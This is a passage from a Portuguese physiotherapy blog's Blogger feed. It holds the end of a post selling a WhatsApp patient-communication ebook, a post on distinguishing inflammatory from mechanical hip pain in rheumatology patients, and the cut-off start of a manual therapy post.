data-end=\"2920\" data-start=\"2884\"\u003E\n\u003Cp data-end=\"2920\" data-start=\"2886\"\u003EAtrai pacientes mais conscientes\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2959\" data-start=\"2921\"\u003E\n\u003Cp data-end=\"2959\" data-start=\"2923\"\u003EEnche a agenda com mais facilidade\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2990\" data-start=\"2961\"\u003EEle sabe que a venda clínica:\u003C\/p\u003E\n\u003Cul data-end=\"3075\" data-start=\"2991\"\u003E\u003Cli data-end=\"3021\" data-start=\"2991\"\u003E\n\u003Cp data-end=\"3021\" data-start=\"2993\"\u003EComeça no primeiro contato\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3048\" data-start=\"3022\"\u003E\n\u003Cp data-end=\"3048\" data-start=\"3024\"\u003EPassa pela comunicação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3075\" data-start=\"3049\"\u003E\u003Cp data-end=\"3075\" data-start=\"3051\"\u003ETermina no agendamento\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3117\" data-start=\"3082\"\u003EÉtica e estratégia não se anulam\u003C\/h2\u003E\n\u003Cp data-end=\"3165\" data-start=\"3119\"\u003EExiste um medo grande de “vender” no WhatsApp.\u003C\/p\u003E\n\u003Cp data-end=\"3242\" data-start=\"3167\"\u003EMas pense:\u003Cbr \/\u003E\n👉 é ético deixar o paciente inseguro, confuso e sem orientação?\u003C\/p\u003E\n\u003Cp data-end=\"3268\" data-start=\"3244\"\u003EVenda clínica bem feita:\u003C\/p\u003E\n\u003Cul data-end=\"3329\" data-start=\"3269\"\u003E\u003Cli data-end=\"3278\" data-start=\"3269\"\u003E\n\u003Cp data-end=\"3278\" data-start=\"3271\"\u003EEduca\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3291\" data-start=\"3279\"\u003E\n\u003Cp data-end=\"3291\" data-start=\"3281\"\u003EOrganiza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3307\" data-start=\"3292\"\u003E\n\u003Cp data-end=\"3307\" data-start=\"3294\"\u003ETranquiliza\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3329\" data-start=\"3308\"\u003E\n\u003Cp data-end=\"3329\" data-start=\"3310\"\u003EFacilita decisões\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3346\" data-start=\"3331\"\u003EIsso é cuidado.\u003C\/p\u003E\u003Ch2 data-end=\"3399\" data-start=\"3353\"\u003EQuer parar de perder pacientes no WhatsApp?\u003C\/h2\u003E\n\u003Cp data-end=\"3409\" data-start=\"3401\"\u003ESe você:\u003C\/p\u003E\n\u003Cul data-end=\"3568\" data-start=\"3410\"\u003E\u003Cli data-end=\"3447\" data-start=\"3410\"\u003E\n\u003Cp data-end=\"3447\" data-start=\"3412\"\u003ERecebe contatos, mas não converte\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3491\" data-start=\"3448\"\u003E\n\u003Cp data-end=\"3491\" data-start=\"3450\"\u003ESente dificuldade em conduzir conversas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3523\" data-start=\"3492\"\u003E\n\u003Cp data-end=\"3523\" data-start=\"3494\"\u003ETrava quando falam de preço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3568\" data-start=\"3524\"\u003E\n\u003Cp data-end=\"3568\" data-start=\"3526\"\u003EPerde pacientes antes da primeira sessão\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"3673\" data-start=\"3570\"\u003E📘 \u003Cstrong data-end=\"3673\" data-start=\"3573\"\u003EO ebook \u003Ca href=\"https:\/\/pay.hotmart.com\/A89724044Y?off=a3qc56ql\u0026amp;checkoutMode=10\"\u003E\u003Cem data-end=\"3629\" data-start=\"3583\"\u003EFisio WhatsApp: Potencializando Atendimentos\u003C\/em\u003E\u003C\/a\u003E foi criado exatamente para resolver isso.\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3694\" data-start=\"3675\"\u003ENele, você aprende:\u003C\/p\u003E\n\u003Cul data-end=\"3887\" data-start=\"3695\"\u003E\u003Cli data-end=\"3736\" data-start=\"3695\"\u003E\n\u003Cp data-end=\"3736\" data-start=\"3697\"\u003EComo estruturar conversas no WhatsApp\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3775\" data-start=\"3737\"\u003E\n\u003Cp data-end=\"3775\" data-start=\"3739\"\u003EO que perguntar e quando perguntar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3805\" data-start=\"3776\"\u003E\n\u003Cp data-end=\"3805\" data-start=\"3778\"\u003EComo explicar seu serviço\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3840\" data-start=\"3806\"\u003E\n\u003Cp data-end=\"3840\" data-start=\"3808\"\u003EComo falar de preço sem travar\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3887\" data-start=\"3841\"\u003E\n\u003Cp data-end=\"3887\" data-start=\"3843\"\u003EComo conduzir o paciente até o agendamento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"3973\" data-start=\"3889\"\u003E👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/A89724044Y?off=a3qc56ql\u0026amp;checkoutMode=10\"\u003EAcesse aqui\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4093\" data-start=\"3975\"\u003EO WhatsApp pode ser o maior aliado da sua agenda — ou o maior sabotador dela.\u003Cbr data-end=\"4055\" data-start=\"4052\" \/\u003E\nA diferença está \u003Cstrong data-end=\"4092\" data-start=\"4072\"\u003Eem como você usa\u003C\/strong\u003E.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1791833813546400673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/o-erro-que-faz-o-fisioterapeuta-perder.html","title":"O erro que faz o fisioterapeuta perder pacientes antes da primeira sessão no WhatsApp"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdspEMdQCntcix809Y0ySodpq1S02Qbv5qkTK_e-Gt_U7KH_xDgvY0ZzLKXuomQnwlsKeVbzxbGU6JAo8sDYrxok1IMQpCjY2CppPpheuMFH-NqWMmYjQwDglsiku_dF8iQdMXdpxP_F0GCNqNeY_eut6g-7Qo6oOOl-R_eQgYfCLMk3yu5h0IsoQfmCU\/s72-w400-h228-c\/Phoenix_09_professional_photo_of_a_Pilates_instructor_with_a_w_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-5676886026851060435"},"published":{"$t":"2026-01-15T16:59:00.003-03:00"},"updated":{"$t":"2026-01-15T16:59:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Reumatológica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quadril"}],"title":{"type":"text","$t":"Dor no Quadril de Origem Inflamatória: Como Diferenciar Limitação Mecânica de Atividade da Doença Reumatológica"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTyLIGpCFkSbzBUVOtWWpLpMKqCmDmRbm_lwU4q7uPewahseD7gxBcmG3zzvGRxRHjPMt_uNlRkY5r3zdgwQOjFjxDNVSYqXqAukrgxId_vK3CT3pUhrJfPrj8knHa5rAh8IhoKSvDPUZbINxSK5cf7f7TV0f2skILXv0GPjMKg75iZlyN1HJfr6Sq9Oo\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_em_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTyLIGpCFkSbzBUVOtWWpLpMKqCmDmRbm_lwU4q7uPewahseD7gxBcmG3zzvGRxRHjPMt_uNlRkY5r3zdgwQOjFjxDNVSYqXqAukrgxId_vK3CT3pUhrJfPrj8knHa5rAh8IhoKSvDPUZbINxSK5cf7f7TV0f2skILXv0GPjMKg75iZlyN1HJfr6Sq9Oo\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_em_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 data-end=\"114\" data-start=\"0\"\u003E\u003C\/h2\u003E\u003Cp data-end=\"555\" data-start=\"116\"\u003EA \u003Cb data-end=\"136\" data-start=\"118\"\u003Edor no quadril\u003C\/b\u003E em pacientes com doenças reumatológicas representa um \u003Cb data-end=\"220\" data-start=\"191\"\u003Edesafio clínico frequente\u003C\/b\u003E na prática fisioterapêutica. Diferenciar se a limitação funcional é predominantemente \u003Cb data-end=\"319\" data-start=\"307\"\u003Emecânica\u003C\/b\u003E ou decorrente de \u003Cb data-end=\"373\" data-start=\"337\"\u003Eatividade inflamatória da doença\u003C\/b\u003E é essencial para definir \u003Cb data-end=\"456\" data-start=\"399\"\u003Econduta, progressão de carga e objetivos terapêuticos\u003C\/b\u003E. Um erro nessa leitura pode levar tanto à \u003Cb data-end=\"516\" data-start=\"499\"\u003Esubprescrição\u003C\/b\u003E quanto à \u003Cb data-end=\"554\" data-start=\"526\"\u003Eexacerbação inflamatória\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"610\" data-start=\"562\"\u003EPor que essa diferenciação é tão importante?\u003C\/h3\u003E\n\u003Cp data-end=\"664\" data-start=\"611\"\u003ENo contexto reumatológico, o quadril pode apresentar:\u003C\/p\u003E\n\u003Cul data-end=\"805\" data-start=\"665\"\u003E\u003Cli data-end=\"683\" data-start=\"665\"\u003E\n\u003Cp data-end=\"683\" data-start=\"667\"\u003ESinovite ativa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"710\" data-start=\"684\"\u003E\n\u003Cp data-end=\"710\" data-start=\"686\"\u003ECapsulite inflamatória\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"747\" data-start=\"711\"\u003E\n\u003Cp data-end=\"747\" data-start=\"713\"\u003EDor referida de origem sistêmica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"805\" data-start=\"748\"\u003E\n\u003Cp data-end=\"805\" data-start=\"750\"\u003EAlterações mecânicas secundárias à inflamação crônica\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"983\" data-start=\"807\"\u003ECada uma dessas condições exige \u003Cb data-end=\"883\" data-start=\"839\"\u003Eestratégias fisioterapêuticas diferentes\u003C\/b\u003E. Tratar dor inflamatória como se fosse apenas uma limitação mecânica pode acelerar perda funcional.\u003C\/p\u003E\u003Ch3 data-end=\"1050\" data-start=\"990\"\u003ECaracterísticas da dor de origem inflamatória no quadril\u003C\/h3\u003E\n\u003Cp data-end=\"1089\" data-start=\"1051\"\u003EA dor inflamatória costuma apresentar:\u003C\/p\u003E\n\u003Cul data-end=\"1301\" data-start=\"1090\"\u003E\u003Cli data-end=\"1140\" data-start=\"1090\"\u003E\n\u003Cp data-end=\"1140\" data-start=\"1092\"\u003E\u003Cb data-end=\"1122\" data-start=\"1092\"\u003ERigidez matinal prolongada\u003C\/b\u003E (≥ 30–60 minutos)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1176\" data-start=\"1141\"\u003E\n\u003Cp data-end=\"1176\" data-start=\"1143\"\u003EDor em repouso ou durante a noite\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1213\" data-start=\"1177\"\u003E\n\u003Cp data-end=\"1213\" data-start=\"1179\"\u003EPiora após períodos de inatividade\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1250\" data-start=\"1214\"\u003E\n\u003Cp data-end=\"1250\" data-start=\"1216\"\u003EMelhora parcial com movimento leve\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1301\" data-start=\"1251\"\u003E\n\u003Cp data-end=\"1301\" data-start=\"1253\"\u003EAssociação com fadiga e outros sinais sistêmicos\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1435\" data-start=\"1303\"\u003EAlém disso, a dor inflamatória \u003Cb data-end=\"1397\" data-start=\"1334\"\u003Enão respeita necessariamente padrões biomecânicos clássicos\u003C\/b\u003E, podendo ser difusa e mal localizada.\u003C\/p\u003E\u003Ch3 data-end=\"1494\" data-start=\"1442\"\u003ECaracterísticas da limitação mecânica no quadril\u003C\/h3\u003E\n\u003Cp data-end=\"1527\" data-start=\"1495\"\u003EJá a limitação mecânica tende a:\u003C\/p\u003E\n\u003Cul data-end=\"1718\" data-start=\"1528\"\u003E\u003Cli data-end=\"1572\" data-start=\"1528\"\u003E\n\u003Cp data-end=\"1572\" data-start=\"1530\"\u003EPiorar com carga ou movimentos específicos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1595\" data-start=\"1573\"\u003E\n\u003Cp data-end=\"1595\" data-start=\"1575\"\u003EMelhorar com repouso\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1633\" data-start=\"1596\"\u003E\n\u003Cp data-end=\"1633\" data-start=\"1598\"\u003EApresentar padrão previsível de dor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1718\" data-start=\"1634\"\u003E\n\u003Cp data-end=\"1718\" data-start=\"1636\"\u003EEstar associada a encurtamentos, fraqueza muscular ou alterações de controle motor\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1845\" data-start=\"1720\"\u003ENesses casos, o movimento é limitado mais por \u003Cb data-end=\"1806\" data-start=\"1766\"\u003Erestrições estruturais ou funcionais\u003C\/b\u003E, e não pelo estado inflamatório ativo.\u003C\/p\u003E\u003Ch3 data-end=\"1909\" data-start=\"1852\"\u003EAvaliação fisioterapêutica: o que observar na prática\u003C\/h3\u003E\n\u003Cp data-end=\"1971\" data-start=\"1910\"\u003EA diferenciação exige uma avaliação criteriosa, considerando:\u003C\/p\u003E\n\u003Cul data-end=\"2235\" data-start=\"1973\"\u003E\u003Cli data-end=\"2019\" data-start=\"1973\"\u003E\n\u003Cp data-end=\"2019\" data-start=\"1975\"\u003E\u003Cb data-end=\"2019\" data-start=\"1975\"\u003EHistória clínica da doença reumatológica\u003C\/b\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2055\" data-start=\"2020\"\u003E\n\u003Cp data-end=\"2055\" data-start=\"2022\"\u003ETempo e padrão da rigidez matinal\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2094\" data-start=\"2056\"\u003E\n\u003Cp data-end=\"2094\" data-start=\"2058\"\u003EComportamento da dor ao longo do dia\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2134\" data-start=\"2095\"\u003E\n\u003Cp data-end=\"2134\" data-start=\"2097\"\u003EResposta ao movimento ativo e passivo\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2186\" data-start=\"2135\"\u003E\n\u003Cp data-end=\"2186\" data-start=\"2137\"\u003ETolerância à carga axial e às rotações do quadril\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2235\" data-start=\"2187\"\u003E\n\u003Cp data-end=\"2235\" data-start=\"2189\"\u003EImpacto funcional na marcha, sentar e levantar\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2343\" data-start=\"2237\"\u003EO fisioterapeuta precisa entender \u003Cb data-end=\"2308\" data-start=\"2271\"\u003Ecomo o quadril reage ao movimento\u003C\/b\u003E, não apenas se ele se move ou não.\u003C\/p\u003E\u003Ch3 data-end=\"2416\" data-start=\"2350\"\u003EInterpretação clínica: inflamação ativa ou limitação mecânica?\u003C\/h3\u003E\n\u003Cp data-end=\"2459\" data-start=\"2417\"\u003EAlguns sinais ajudam na tomada de decisão:\u003C\/p\u003E\n\u003Cp data-end=\"2491\" data-start=\"2461\"\u003E🔹 \u003Cb data-end=\"2491\" data-start=\"2464\"\u003EPredomínio inflamatório\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2624\" data-start=\"2492\"\u003E\u003Cli data-end=\"2526\" data-start=\"2492\"\u003E\n\u003Cp data-end=\"2526\" data-start=\"2494\"\u003EDor desproporcional ao movimento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2561\" data-start=\"2527\"\u003E\n\u003Cp data-end=\"2561\" data-start=\"2529\"\u003EPiora após sessões mais intensas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2624\" data-start=\"2562\"\u003E\n\u003Cp data-end=\"2624\" data-start=\"2564\"\u003ESensação de “quadril travado” sem resistência mecânica clara\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2652\" data-start=\"2626\"\u003E🔹 \u003Cb data-end=\"2652\" data-start=\"2629\"\u003EPredomínio mecânico\u003C\/b\u003E\u003C\/p\u003E\n\u003Cul data-end=\"2807\" data-start=\"2653\"\u003E\u003Cli data-end=\"2693\" data-start=\"2653\"\u003E\n\u003Cp data-end=\"2693\" data-start=\"2655\"\u003EDor reproduzível em testes específicos\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2749\" data-start=\"2694\"\u003E\n\u003Cp data-end=\"2749\" data-start=\"2696\"\u003ELimitação clara de amplitude por resistência tecidual\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2807\" data-start=\"2750\"\u003E\n\u003Cp data-end=\"2807\" data-start=\"2752\"\u003EBoa resposta a ajustes de carga e exercício progressivo\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2866\" data-start=\"2809\"\u003EEssa leitura orienta \u003Cb data-end=\"2865\" data-start=\"2830\"\u003Equanto, como e quando progredir\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"2912\" data-start=\"2873\"\u003EAjustes na conduta fisioterapêutica\u003C\/h3\u003E\n\u003Cp data-end=\"2968\" data-start=\"2913\"\u003EA partir da diferenciação, a conduta deve ser ajustada:\u003C\/p\u003E\n\u003Ch4 data-end=\"3020\" data-start=\"2970\"\u003E1️⃣ Quando predomina a atividade inflamatória\u003C\/h4\u003E\n\u003Cul data-end=\"3175\" data-start=\"3021\"\u003E\u003Cli data-end=\"3050\" data-start=\"3021\"\u003E\n\u003Cp data-end=\"3050\" data-start=\"3023\"\u003EReduzir cargas compressivas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3095\" data-start=\"3051\"\u003E\n\u003Cp data-end=\"3095\" data-start=\"3053\"\u003EPriorizar mobilidade leve e controle motor\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3145\" data-start=\"3096\"\u003E\n\u003Cp data-end=\"3145\" data-start=\"3098\"\u003EEvitar exercícios de grande amplitude sob carga\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3175\" data-start=\"3146\"\u003E\n\u003Cp data-end=\"3175\" data-start=\"3148\"\u003EMonitorar sinais pós-sessão\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"3223\" data-start=\"3177\"\u003E2️⃣ Quando predomina a limitação mecânica\u003C\/h4\u003E\n\u003Cul data-end=\"3379\" data-start=\"3224\"\u003E\u003Cli data-end=\"3257\" data-start=\"3224\"\u003E\n\u003Cp data-end=\"3257\" data-start=\"3226\"\u003ETrabalhar mobilidade específica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3308\" data-start=\"3258\"\u003E\n\u003Cp data-end=\"3308\" data-start=\"3260\"\u003EFortalecer musculatura estabilizadora do quadril\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3345\" data-start=\"3309\"\u003E\n\u003Cp data-end=\"3345\" data-start=\"3311\"\u003EProgredir carga de forma planejada\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3379\" data-start=\"3346\"\u003E\n\u003Cp data-end=\"3379\" data-start=\"3348\"\u003ECorrigir padrões compensatórios\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3421\" data-start=\"3381\"\u003EO objetivo é \u003Cb data-end=\"3420\" data-start=\"3394\"\u003Eestimular sem inflamar\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"3491\" data-start=\"3428\"\u003EO erro comum: usar a mesma estratégia para todos os quadris\u003C\/h3\u003E\n\u003Cp data-end=\"3601\" data-start=\"3492\"\u003ENa fisioterapia reumatológica, \u003Cb data-end=\"3558\" data-start=\"3523\"\u003Enem toda dor no quadril é igual\u003C\/b\u003E. Ignorar a origem da dor pode resultar em:\u003C\/p\u003E\n\u003Cul data-end=\"3708\" data-start=\"3602\"\u003E\u003Cli data-end=\"3630\" data-start=\"3602\"\u003E\n\u003Cp data-end=\"3630\" data-start=\"3604\"\u003EPersistência da inflamação\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3660\" data-start=\"3631\"\u003E\n\u003Cp data-end=\"3660\" data-start=\"3633\"\u003EFalta de evolução funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3708\" data-start=\"3661\"\u003E\n\u003Cp data-end=\"3708\" data-start=\"3663\"\u003EQuebra de confiança do paciente no tratamento\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3778\" data-start=\"3710\"\u003EA clínica reumatológica exige \u003Cb data-end=\"3777\" data-start=\"3740\"\u003Eleitura fina de sinais e sintomas\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"3828\" data-start=\"3785\"\u003EO papel do fisioterapeuta reumatológico\u003C\/h3\u003E\n\u003Cp data-end=\"3906\" data-start=\"3829\"\u003EO fisioterapeuta que sabe diferenciar dor inflamatória de limitação mecânica:\u003C\/p\u003E\n\u003Cul data-end=\"4053\" data-start=\"3907\"\u003E\u003Cli data-end=\"3947\" data-start=\"3907\"\u003E\n\u003Cp data-end=\"3947\" data-start=\"3909\"\u003EPrescreve exercício com mais segurança\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3978\" data-start=\"3948\"\u003E\n\u003Cp data-end=\"3978\" data-start=\"3950\"\u003EEvita exacerbações da doença\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4010\" data-start=\"3979\"\u003E\n\u003Cp data-end=\"4010\" data-start=\"3981\"\u003EOtimiza resultados funcionais\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4053\" data-start=\"4011\"\u003E\n\u003Cp data-end=\"4053\" data-start=\"4013\"\u003ESe posiciona com mais autoridade clínica\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4104\" data-start=\"4055\"\u003EEssa habilidade não é opcional — é \u003Cb data-end=\"4103\" data-start=\"4090\"\u003Eessencial\u003C\/b\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"4130\" data-start=\"4111\"\u003EVamos Concluir?\u003C\/h3\u003E\n\u003Cp data-end=\"4391\" data-start=\"4131\"\u003EA dor no quadril de origem inflamatória não deve ser tratada apenas como um problema mecânico. Diferenciar \u003Cb data-end=\"4261\" data-start=\"4238\"\u003Eatividade da doença\u003C\/b\u003E de \u003Cb data-end=\"4288\" data-start=\"4265\"\u003Elimitação funcional\u003C\/b\u003E é o que permite uma fisioterapia mais eficaz, segura e alinhada à realidade do paciente reumatológico.\u003C\/p\u003E\n\u003Cp data-end=\"4519\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4393\"\u003ESe quiser, posso seguir com o \u003Cb data-end=\"4439\" data-start=\"4423\"\u003Epróximo tema\u003C\/b\u003E mantendo esse mesmo padrão técnico, clínico e estratégico para fisioterapeutas.\u003C\/p\u003E\u003Ch3 data-end=\"241\" data-start=\"171\"\u003E🔎 Quer aprofundar sua tomada de decisão no quadril reumatológico?\u003C\/h3\u003E\n\u003Cp data-end=\"522\" data-start=\"243\"\u003EDiferenciar \u003Cb data-end=\"275\" data-start=\"255\"\u003Edor inflamatória\u003C\/b\u003E de \u003Cb data-end=\"301\" data-start=\"279\"\u003Elimitação mecânica\u003C\/b\u003E no quadril exige muito mais do que conhecer a patologia. Exige domínio de \u003Cb data-end=\"483\" data-start=\"376\"\u003Eavaliação funcional, progressão de carga, leitura de sinais inflamatórios e raciocínio clínico aplicado\u003C\/b\u003E à realidade do paciente reumatológico.\u003C\/p\u003E\n\u003Cp data-end=\"713\" data-start=\"524\"\u003ESe você quer evoluir nesse nível de entendimento e atuar com mais segurança, estratégia e autoridade clínica, vale aprofundar seus estudos em um material completo e prático sobre o quadril.\u003C\/p\u003E\n\u003Cp data-end=\"855\" data-start=\"715\"\u003E👉 \u003Cb data-end=\"772\" data-start=\"718\"\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2022\/07\/ebook-fisio-no-quadril-em-busca-de-um.html\"\u003EAcesse o \u003Ci data-end=\"770\" data-start=\"729\"\u003EEbook Fisio no Quadril – com 200 vídeos\u003C\/i\u003E\u003C\/a\u003E\u003C\/b\u003E\u003Cbr data-end=\"775\" data-start=\"772\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1054\" data-start=\"857\"\u003EUm material pensado para fisioterapeutas que não querem apenas aplicar exercícios, mas \u003Cb data-end=\"989\" data-start=\"944\"\u003Eentender o porquê, quando e como intervir\u003C\/b\u003E, inclusive em cenários complexos como as doenças reumatológicas.\u003C\/p\u003E\u003Cp data-end=\"4519\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4393\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5676886026851060435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5676886026851060435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2026\/01\/dor-no-quadril-de-origem-inflamatoria.html","title":"Dor no Quadril de Origem Inflamatória: Como Diferenciar Limitação Mecânica de Atividade da Doença Reumatológica"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTyLIGpCFkSbzBUVOtWWpLpMKqCmDmRbm_lwU4q7uPewahseD7gxBcmG3zzvGRxRHjPMt_uNlRkY5r3zdgwQOjFjxDNVSYqXqAukrgxId_vK3CT3pUhrJfPrj8knHa5rAh8IhoKSvDPUZbINxSK5cf7f7TV0f2skILXv0GPjMKg75iZlyN1HJfr6Sq9Oo\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_em_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-2958200009801394876"},"published":{"$t":"2026-01-14T11:40:00.000-03:00"},"updated":{"$t":"2026-01-14T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"}],"title":{"type":"text","$t":"5 técnicas de Terapia Manual que aliviam dor em menos de 10 minutos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSE4e5mzddmaxxIMkSc9Ay8DYU_RYwZtdgWKefJb2UNJ3hKp5VQa6I5iPfqntbJVkjctvyZS3CbrETWNlCcDUwdGt4vJCHjYBurAxAcFSNjke7463T8HPXn-V7gJ8LM9Xn-ZomxbcNCtw-PiO3CumK5tR_BvlfIrq0-9Mo8z_sz1TliXaej2YXwVCiP8E\/s1184\/Phoenix_10_a_cinematic_photograph_of_a_professional_in_the_fie_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 